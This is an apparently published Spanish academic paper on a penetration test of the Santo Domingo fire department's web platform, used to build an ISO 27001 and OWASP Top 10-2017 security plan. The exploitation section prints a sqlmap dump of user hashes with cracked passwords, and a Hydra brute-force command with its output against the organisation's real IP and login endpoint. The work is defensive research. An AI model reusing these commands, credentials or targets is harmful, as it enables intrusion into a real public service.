# Plan de seguridad para plataformas web empleando normas ISO-27001 y considerando el OWASP top 10-2017

Álvaro Pinango-Bayas<sup>1</sup>; Pablo Méndez-Naranjo<sup>2\*</sup>; Diego Caiza-Méndez<sup>3</sup>; Danilo Barreno-Naranjo<sup>4</sup>

# **Resumen**

La presente investigación se realizó sobre la plataforma tecnológica del Cuerpo de Bomberos del GAD Municipal de Santo Domingo con el objetivo de identificar amenazas, vulnerabilidades y definir un plan de seguridad empleando normas ISO 27001 y OWASP Top 10-2017. El proceso para las pruebas de penetración y explotación de vulnerabilidades web se lo realizó en 4 fases: recopilación de información, análisis de vulnerabilidades, explotación y generación de informes. Para las pruebas se utilizó las herramientas: Nessus, Vega, BurpSuite, BeEF, Metasploit, Synflood, Hydra y Zenmap. Como resultado se determinó que la plataforma web era vulnerable a: inyección (A1:2017), pérdida de autenticación (A2:2017), exposición de datos sensibles (A3:2017), pérdida de control de acceso (A5:2017), configuración de seguridad incorrecta (A6:2017), uso de componentes con vulnerabilidades conocidas (A9:2017), registro y monitoreo insuficientes (A10:2017); en base a esta evaluación se creó e implementó políticas y procedimientos internos de seguridad. Posteriormente se ejecutó pruebas de vulnerabilidades sobre 2 prototipos (Prototipo I: sin plan de seguridad, Prototipo II: considerando el plan de seguridad) de lo que se obtuvo un incremento en la seguridad de la plataforma tecnológica de un 75%.

**Palabras clave:** ISO 27001, OWASP Top 10-2017, plan de seguridad, plataforma web, vulnerabilidades.

# Security plan for web platforms using ISO 27001 standards and considering the OWASP top 10-2017

# **Abstract**

The present investigation was carried out on the technological platform of the Fire Department of the Municipal GAD of Santo Domingo with the objective of identifying threats, vulnerabilities and defining a security plan using ISO 27001 and OWASP Top 10-2017 standards. The process for penetration testing and exploitation of web vulnerabilities was carried out in 4 phases: information gathering, vulnerability analysis, exploitation and report generation. For the tests, the following tools were used: Nessus, Vega, BurpSuite, BeEF, Metasploit, Synflood, Hydra and Zenmap. As a result, it was determined that the web platform was vulnerable to: injection (A1:2017), loss of authentication (A2:2017), exposure of sensitive data (A3:2017), loss of access control (A5:2017), configuration incorrect security (A6:2017), use of components with known vulnerabilities (A9:2017), insufficient logging and monitoring (A10:2017); Based on this evaluation, internal security policies and procedures were created and implemented. Subsequently, vulnerability tests were carried out on 2 prototypes (Prototype I: without a security plan, Prototype II: considering the security plan) from which an increase in the security of the technological platform of 75% was obtained.

**Keywords:** ISO 27001, OWASP Top 10-2017, security plan, web platform, vulnerabilities.

**Recibido:** 17 de febrero de 2022 **Aceptado:** 15 de junio de 2022

1 Ingeniero en Sistemas y Computación – Magíster en Seguridad Telemática. Escuela Superior Politécnica de Chimborazo. apinango@ lalytto.com; https://orcid.org/0000-0002-9281-3046

2 Ingeniero en Sistemas Informáticos – Magíster en Seguridad Telemática. Universidad Nacional de Chimborazo; pmendez@unach.edu. ec ; https://orcid.org/0000-0002-3967-3718

3 Ingeniero en Electrónica Telecomunicaciones y Redes - Magíster en Seguridad Telemática; Universidad Nacional de Chimborazo; gustavo.caiza@unach.edu.ec ; https://orcid.org/0000-0002-9970-8193

4 Ingeniero en Sistemas – Magíster en Informática Aplicada; Universidad Estatal de Bolívar; danilobarreno@gmail.com ; https://orcid. org/0000-0001-7557-4453

Autor de correspondencia: \* pmendez@unach.edu.ec

## **I. INTRODUCCIÓN**

La dependencia de la tecnología en las organizaciones no solo trae beneficios para las empresas hay que considerar medidas de Ciberseguridad, ya que estarán expuestas a una gran cantidad de amenazas que de aprovechar sus vulnerabilidades podrían comprometer seriamente sus activos de información. (Santiago & Allende, 2017)

En vista de la constante evolución de la tecnología las organizaciones migran sus aplicaciones a la web con la finalidad de brindar un mejor servicio a los clientes, sin embargo, estos sistemas pueden estar en riesgo; debido a esto se busca implementar lineamientos de seguridad en todos los activos de información para precautelar la confidencialidad, disponibilidad e integridad de los sistemas y de la data que almacenan garantizando su valor y reputación. (AlGhamdi & Vlahu, 2020) (Ladino, Villa, & López, 2011)

La Organización Internacional de Estandarización (ISO), a través de las normas recogidas en ISO / IEC 27000, establece una implementación efectiva de la seguridad de la información empresarial desarrolladas en las normas ISO 27001 / ISO 27002. Para preservar la información, no es suficiente la implementación de controles y procedimientos de seguridad realizados frecuentemente con criterio común, en torno a la compra de productos técnicos y sin considerar toda la información esencial que se debe proteger. (Normas ISO, 2020)

OWASP (Open Web Application Security Project) es un proyecto de código abierto cuyo propósito está dedicado a la búsqueda y la lucha contra las vulnerabilidades en el software. (OWASP, 2021). El OWASP Top 10-2017 se basa principalmente en el envío de datos de más de 40 empresas que se especializan en seguridad de aplicaciones y una encuesta de la industria completada por más de 500 personas. Esta información abarca vulnerabilidades recopiladas de cientos de organizaciones y más de 100.000 aplicaciones y APIs del mundo real. Las 10 principales categorías son seleccionadas y priorizadas de acuerdo con estos datos de prevalencia, en combinación con estimaciones consensuadas de explotabilidad, detectabilidad e impacto. (OWASP, 2017)

La plataforma tecnológica del Cuerpo de Bomberos del GAD Municipal de Santo Domingo (CB-GADM-SD) no cuenta con políticas y procedimientos de seguridad estandarizados por lo que está expuesta ante amenazas y vulnerabilidades.

Por lo que, el objetivo de la presente investigación es mejorar el nivel de seguridad de la plataforma tecnológica estableciendo un plan de seguridad para la mitigación de las vulnerabilidades más potenciales que pueden afectar a la disponibilidad, confidencialidad e integridad de los servicios en línea que ofrece la Organización, utilizando las normas ISO 27001 y considerando la propuesta de OWASP Top 10-2017.

Se han realizado investigaciones relacionadas las cuales tratan parcialmente más no comprenden la temática propuesta, dentro de esos trabajos se pueden resaltar a:

- La investigación realizada por Ballen, Ayala y Sierra (2017) en la cual los autores realizan pruebas de SQL injection tomando como base el listado de OWASP Top Ten 2013 que considera a esta vulnerabilidad como la primera. Utilizan la herramienta "Zed Attack Proxy" para determinar de forma específica las vulnerabilidades de la aplicación. Esta investigación se limita a recopilar la documentación de la técnica en base a el listado del OWASP-2013, el análisis de una aplicación web y a proponer recomendaciones relacionadas únicamente con SQL injection.
- La investigación realizada por Rojas-Osorio, Medina-Cárdenas y Bautista (2016), en la cual los autores realizan pruebas de penetración utilizando técnicas de hacking ético en redes que utilizan el protocolo IP, empleando como sistema operativo BackTrack para determinar las vulnerabilidades en estos sistemas. Esta investigación se limita a pruebas de laboratorio desarrolladas en una red de área local sobre los protocolos IPv4 e IPv6 (configurada en ambientes controlados).
- La investigación de Solarte, Rosero y Benavides (2015), en la cual los autores implementan sistemas de seguridad de la

información y consideran la metodología de Magerit para el análisis y gestión de riesgos. En su propuesta aplican etapas de auditoría, análisis y evaluación de riesgos. Como resultado de la investigación proponen controles de la seguridad que puedan incrementarla en base de sus necesidades. Esta investigación se enfoca al uso de una metodología diferente a la familia de las normas ISO 27000 específicamente para el análisis

y evaluación de riesgos y no se incluye el análisis de las vulnerabilidades potenciales de acuerdo con el listado OWASP-2017.

### **II. DESARROLLO**

La metodología utilizada fue la diseñada por Toledo-Díaz (2014), la cual abarca 4 fases para realizar las pruebas de penetración y explotación de las vulnerabilidades web, las herramientas que se utilizaron en cada una de ellas se resumen en la Tabla 1.





En la Tabla 2 se describe de forma resumida las herramientas utilizadas en la investigación.







**Fase 1: Recopilación de información (rastreo y exploración)** 

En la fase de recopilación de información se realizó la verificación física de la infraestructura,

se utilizó la herramienta Zenmap, para determinar el esquema de red local de la Organización; como se muestra en la Figura 1.



Figura 1. Infraestructura de la organización

La Tabla 3 detalla los equipos de red que forman parte de la plataforma web, la misma que se integra por los servidores de aplicaciones, servidor de base de datos y router de salida.

| <b>Dispositivo</b>            | <b>Detalle</b>                                         | Función                                                                                   |  |  |
|-------------------------------|--------------------------------------------------------|-------------------------------------------------------------------------------------------|--|--|
| <b>Mikrotik WAN</b>           | Router interno Mikrotik                                | Administración principal de servicios<br>de internet                                      |  |  |
| <b>Mikrotik LAN</b>           | Router de salida Mikrotik                              | Servidor del Firewall                                                                     |  |  |
| Servidor de<br>aplicaciones   | Sistema operativo: CentOS 7<br>Apache<br><b>NodeJS</b> | Servidor principal para servicios de<br>atención al cliente                               |  |  |
| Servidor 2 de<br>aplicaciones | Sistema operativo CentOS 7<br>Apache<br><b>NodeJS</b>  | Servidor de respaldo                                                                      |  |  |
| Servidor de base de<br>datos  | Sistema operativo Windows Server<br>2008<br>PostgreSOL | Servidor de base de datos, alimenta<br>la información a los servidores de<br>aplicaciones |  |  |

Tabla 3. Listado de dispositivos de la plataforma web

# **Fase 2: Análisis de vulnerabilidades (enumeración)**

En la fase de análisis de vulnerabilidades se utilizaron las siguientes herramientas:

- Zenmap para el escaneo de los servicios y puertos abiertos o activos.
- Nessus, BurpSuite y Vega para el escaneo de vulnerabilidades de seguridad.

Una vez realizadas las pruebas de vulnerabilidades a la plataforma web, se determinó que es vulnerable a 8 de las 10 consideradas en el listado OWASP Top 10-2017, las cuales fueron: A1:2017 – Inyección, A2:2017 – Pérdida de autenticación, A3:2017 – Exposición de datos sensibles, A5:2017 – Pérdida de control de acceso, A6:2017 – Configuración de seguridad incorrecta, A7:2017 – Cross-Site Scripting (XSS), A9:2017 – Uso de componentes con vulnerabilidades conocidas, A10:2017 – Registro y monitoreo insuficientes.

# **Fase 3: Explotación (acceso, escalada de privilegios, daño, borrado de huellas)**

En la fase de explotación se utilizaron las

siguientes herramientas:

- Burn Suite para escaneo y detección de vulnerabilidades
- SQLmap para detección de vulnerabilidades de SQL
- Hydra para pruebas con cuentas de usuario por SSH bajo fuerza bruta
- Metasploit para explotación de vulnerabilidades
- Synflood para pruebas de denegación de servicios.
- BeEf para prueba centradas en el navegador

Pruebas realizadas para cada una de las vulnerabilidades del listado OWASP Top-2017 sobre la plataforma web:

#### **A1:2017 - Inyección**

Para la explotación de vulnerabilidades de SQL se utilizó SQLMap a través de cual se obtuvo el acceso a los registros de las tablas de la base de datos como datos de usuario, cuentas bancarias, entre otros. En la Figura 2 se muestra las propiedades de las tablas de la base de datos.



Figura 2. Propiedades de la base de datos

#### **A2:2017 – Pérdida de autenticación**

Una vez que se ha ganado el acceso a la base de datos se analizó la información de las tablas en busca de información relacionada con las credenciales de los usuarios de la Organización. Mediante SQLMap se realizaron consultas y se obtuvo la informac¬¬ión de los registros y claves descifradas que no contaban con criterios de seguridad. En la Figura 3 se muestra las claves descifradas de la tabla de usuarios.

**CIENCIA UNEMI** Volumen 15, Número 40, Septiembre-Diciembre 2022, pp. 1 - 15

| [JUSSINS] [INFO] retrieved: '11','40328','3','false','false','false','false','false','false','false','4071V0','2019-07-10 11139:33','77','es','MMUNILLO','d6f6f7cd488c964a804948cf415aaf7d','2019-07-10 11:42:26'<br>[20 16 #] [INFD] retrieved: '20','39892','3','false','false','false','false','ACTIVO','2019-06-10 14:21:31','71','es','SMOLINA','998a7229caed4676a15e00b34ce0e8a5','2019-07-11 14:25:05',''<br>[J0:15:00] [INFO] retrieved: '4','1328','3','false','false','false','false','false','false','false','false','2019-08-19 08:11:41','79','es','200XMEZ','1c6d9ecac9al9hcddac0758023fdc26a','2019-08-19 08:25:59','',<br>[20:16:07] [INFO] retrieved: '7','29771','3','false','false','true','false','ACTIVO','2019-08-20 08:21:18','80','es','HPARRA','09aa2b9dd603cdd7c04d794e386ae341','2019-08-20 08:21:22','',<br>[20:15:00] [1NFO] retrieved: '15','42307','3','true','true','false','true','ACTIVO','2019-08-14 11:42:14','78','es','MVELEZ','5d59bb2936f2085201fb2b7949b74eb5','2019-08-23 08:17:34','','<br>[20:15:18] [20FO] recognized possible password hashes in column 'usuario pass'<br>do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N<br>do you want to crack them via a dictionary-based attack? [Y/n/q] Y<br>[20116.10] [INFO] using hash method 'mdS generic passwd'<br>what dictionary do you want to use?<br>[1] default dictionary file '/esr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)<br>[2] custom dictionary file<br>[3] file with list of dictionary files<br>$\rightarrow$ 1<br>[20116:16] [INFO] using default dictionary<br>do you want to use common password suffixes? (slow!) [y/N] N<br>[20116110] [INFO] starting dictionary-based cracking (nd5_generic_passwd)<br>[20116:10] [INFO] starting 4 processes<br>[20:15:11] [30FD] cracked password '150098' for hash '5505a5d041df811bdb10dcedb3e67035'<br>[20:15:14] [INFO] cracked password 'Justin' for hash '06475174d922e7dcbb3ed34c0236dbdf<br>[J0:15116] [INFO] cracked password "Runmstein" for hash 'ecd0fe8dbd00fe983d85857261285327' | [20:15:00] [20:0] retrieved: '15','1310','3','false','false','false','false','false','SUSPENDIDO','2018-11-16 14:18:00','59','es','ROONZALEZ','ecd01e8dbd90fe983d85857261285327','2019-08-20 12:13:07'<br>[20115109] [2NFO] retrieved: '29','44049','3','false','false','false','false','Alse','ACTIVO','2019-10-17 07:22:16','81','es','AESCUDERD','011e44201ae99c3d4e5235461174e1d5','2019-10-17 10:20:13',''.''<br>[18:15:10] [18:0] retrieved: '15','42353','3','false','false','false','false','ACTIVO','2019-10-23 12:17:39','82','es','8COMOZO','5505a6d041df811bdb10dcedb3e67035','2019-10-23 12:41:51','','' |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Database: admin<br>Table: th usuarios<br>[55 entries]                                                                                                    |                                                                                                    |

Figura 3. Descifrado de credenciales con SQLMap

Se realizaron pruebas con las cuentas de usuario por SSH utilizando fuerza bruta con ataques de

diccionario de la herramienta Hydra como se muestra en la Figura 4.

| :-# hydra -l BCOROZO -P /root/Tools/pwdlist/passlist.txt 190.12.28.220 http-post-form "/app/system/postLogin:usuario login=BCOROZO&usuario password="PASS":Bad login" -vV<br>Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.                                                                               |  |
|----------------------------------------------------------------------------------------------------|--|
| Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-01-20 11:45:06<br>[DATA] max 16 tasks per 1 server, overall 16 tasks, 3159 login tries (l:1/p:3159), ~198 tries per task<br>[DATA] attacking http-post-form://190.12.28.220:80/app/system/postLogin:usuario login=BCOROZOGusuario password=^PASS^:Bad login<br>[VERBOSE] Resolving addresses  [VERBOSE] resolving done |  |
| [ATTEMPT] target 190.12.28.220 - login "8COROZO" - pass "12345" - 1 of 3159 [child 0] (0/0)<br>[ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "abc123" - 2 of 3159 [child 1] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "8COROZO" - pass "password" - 3 of 3159 [child 2] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "computer" - 4 of 3159 [child 3] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "Justin" - 5 of 3159 [child 4] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "8COROZO" - pass "123456" - 6 of 3159 [child 5] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "8COROZO" - pass "150898" - 7 of 3159 [child 6] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "tigger" - 8 of 3159 [child 7] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCORO2O" - pass "1234" - 9 of 3159 [child 8] (0/0)<br>[ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "alb2c3" - 10 of 3159 [child 9] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "qwerty" - 11 of 3159 [child 10] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "8COROZO" - pass "123" - 12 of 3159 [child 11] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "xxx" - 13 of 3159 [child 12] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "money" - 14 of 3159 [child 13] (0/0)                                                                                                    |  |
| [ATTEMPT] target 190.12.28.220 - login "BCOROZO" - pass "test" - 15 of 3159 [child 14] (0/0)                                                                                                    |  |
| [ATTEMPT] target 198.12.28.220 - login "BCOROZO" - pass "password1" - 16 of 3159 [child 15] (0/0)                                                                                                    |  |
| [80][http-post-form] host: 190.12.20.220 login: BCOROZO password: Justin                                                                                                    |  |
| [STATUS] attack finished for 190.12.28.220 (waiting for children to complete tests)                                                                                                    |  |
| [80][http-post-form] host: 190.12.28.220 login: BCOROZO password: 123456                                                                                                    |  |
| [80][http-post-form] host: 190.12.28.220 login: BCOROZO password: 158098                                                                                                    |  |

Figura 4. Obtención de contraseñas con Hydra

#### **A3:2017- Exposición de datos sensibles**

Se configuró la herramienta Burp Suite como proxy por defecto, utilizando la comunicación entre el cliente y servidor con la finalidad de obtener las

credenciales de acceso a la plataforma web. En la Figura 5 se muestran los paquetes que se envían y reciben entre el cliente y el servidor.

|           | Burp Project Intruder Repeater Window Help           |             |                                              |                  |                 |                  |                |           |
|-----------|------------------------------------------------------|-------------|----------------------------------------------|------------------|-----------------|------------------|----------------|-----------|
|           | Dashboard<br>Target<br>Proxy<br><b>Intruder</b>      | Repeater    | Comparer<br>Sequencer<br>Decoder             | <b>Extender</b>  | Project options | User options     |                |           |
|           |                                                      |             |                                              |                  |                 |                  |                |           |
| Intercept | <b>HTTP history</b><br>WebSockets history            |             | Options                                      |                  |                 |                  |                |           |
|           | Filter: Hiding CSS, image and general binary content |             |                                              |                  |                 |                  |                |           |
| #         | Host                                                 | Method      | URL                                          | Params           | Edited          | Length<br>Status | MIME type      | Extension |
|           | map.grachwicios.cosu.gou.cc                          | <b>ULT</b>  | y termy achiproxy contenent ayric quicatigat |                  | LOU             | ココロヤ             | <b>SCITTLE</b> |           |
| 95        | http://servicios.cbsd.gob.ec                         | GET         | /tthh/scripts/controllers/main.js            |                  | 200             | 10647            | script         | js        |
| 96        | http://servicios.cbsd.gob.ec                         | GET         | /tthh/scripts/controllers/script.js          |                  | 200             | 21148            | script         | js.       |
| 97        | http://servicios.cbsd.gob.ec                         | POST        | /app/tthh/personal/REQUEST                   |                  | 200             | 246787           | <b>ISON</b>    |           |
| 99        | http://servicios.cbsd.gob.ec                         | GET         | /app/src/views/main/session.html             |                  | 200             | 790              | text           | html      |
| 100       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/menu/menu.html                   |                  | 200             | 16853            | <b>HTML</b>    | html      |
| 101       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/main/home.html                   |                  | 200             | 1697             | <b>HTML</b>    | html      |
| 102       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/include/cardProfileHome.h        |                  | 200             | 2118             | <b>HTML</b>    | html      |
| 103       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/include/cardJob.html             |                  | 200             | 1678             | <b>HTML</b>    | html      |
| 104       | http://servicios.cbsd.gob.ec                         | GET         | /app/src/img/users/%7B%7Bitem.men            |                  | 200             | 371              | <b>ISON</b>    |           |
| 116       | http://detectportal.firefox.com                      | GET         | /success.txt                                 |                  | 200             | 379              | text           | txt       |
| 121       | http://servicios.cbsd.gob.ec                         | <b>POST</b> | /app/tthh/personal/REQUEST                   | $\boldsymbol{J}$ | 200             | 246787           | <b>JSON</b>    |           |
| 122       | http://servicios.cbsd.gob.ec                         | <b>GET</b>  | /app/src/views/main/tps.html                 |                  | 200             | 751              | text           | html      |
| 123       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/module/profile/banks.html        |                  | 200             | 3189             | XML            | html      |
| 125       | http://servicios.cbsd.gob.ec                         | GET         | /tthh/views/include/toolbarFilter.html       |                  | 200             | 1760             | XML            | html      |

Figura 5. Paquetes interceptados con Burp Suite

En la Figura 6 se muestra la información interceptada por el atacante en texto plano, el atacante puede capturar el payload, modificarlo y enviarlo al servidor con datos alterados para un fin específico.



Figura 6. Alteración de sesión de usuario para obtener información sesiones creadas

## **A5:2017 - Pérdida de control de acceso**

Utilizando Burp Suite se interceptaron los paquetes de los pedidos realizados al servidor con la finalidad de modificarlos y acceder a sitios no autorizados, debido a que la plataforma web genera consultas y navegación mediante la dirección URL. Esta herramienta permitió cambiar las direcciones URL manualmente para navegar por el sitio, de esta manera se obtuvieron las peticiones realizadas al back-end para el llenado de datos del usuario. Como se muestra en la Figura 7, se altera el URL para acceder a sitios que requieren roles de acceso específicos.

| Burp Suite Community Edition v2.1.07 - Temporary Project                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Burg Project Intruder Repeater Window Help                                                                                                    |                                                                                                    |
| Intruder Repeater Sequencer Decoder Comparer Extender Project options User options<br>Dashboard Target Proxy                                                                                                    |                                                                                                    |
| $1 \times 2 \times$<br>$3 \times 4$<br>المددة                                                                                                    |                                                                                                    |
